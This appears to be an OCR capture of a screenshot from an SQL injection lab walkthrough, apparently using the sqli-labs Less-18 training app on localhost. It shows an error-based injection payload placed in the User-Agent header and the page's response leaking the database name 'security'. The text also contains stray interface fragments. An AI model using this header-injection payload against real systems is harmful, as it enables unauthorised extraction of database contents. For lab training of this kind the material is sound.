 Live HTTP Replay
POST http://localhost/sqli-labs-master/Less-18/ HTTP/1.1
HTTP Headers
Host: localhost
User-Agent:' and extractvalue(1,concat(0x7e,(select database()),0x7e)) and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/sqli-labs-master/Less-18/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Send POST Content ?
uname=admin1&passwd=admin1&submit=Submit
Content-Length: 40
Replay Close
搜索
黄鑫
786561
右键弹出窗口
Welcome Dhakkan
ername :
ssword :
Submit
Your IP ADDRESS is: ::1
Your User Agent is: 'and extractvalue(1,concat(0x7e,(select database()),0x7e)) and '1'='1
XPATH syntax error: '~security~'